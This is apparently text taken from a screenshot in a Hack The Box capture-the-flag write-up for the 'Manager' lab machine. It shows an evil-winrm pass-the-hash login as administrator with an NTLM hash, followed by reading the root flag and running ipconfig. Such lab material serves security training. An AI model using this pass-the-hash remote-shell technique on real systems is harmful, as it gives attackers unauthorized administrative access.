 └─$ evil-winrm -i manager.htb -u administrator -H ae5064c2f62317332c88629e025924ef
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detecti
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\desktop\root.txt
50cc9619a8af87255bcdf0ea354ae1ff
*Evil-WinRM* PS C:\Users\Administrator\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.10.11.236
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : 10.10.10.2